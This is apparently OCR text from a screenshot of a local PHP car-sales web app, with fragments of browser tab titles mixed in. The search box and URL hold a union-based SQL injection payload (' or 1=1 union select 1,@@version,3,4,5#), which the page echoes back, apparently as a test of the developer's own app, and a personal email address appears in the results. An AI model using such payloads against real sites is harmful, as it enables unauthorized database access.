 菲道尔《阿
CT 6039 - Diss
A La Si Jia Hai
CT 6039 - Diss
CT 6039 - Diss
The Lord of the
The Lord Of Th
OnlineCarPurc
localhost:8080/onlinecarpurchasingandselling/SearchItemPage/SearchItemDAO.php?searchValue=secure+coding%27+or+1%3D1+union+select+1%2C%40%40version...
k
Search by Car name
Search
secure coding' or 1=1 union sele
Submit
Your search Car- secure coding' or 1=1 union select 1,@@version,3,4,5#
Car category: book
Car name: programming
Car description: process of designing and building an executable computer program.
Car price: 3000
Owner email: mrkaungminnkhant@gmail.com
Add to Cart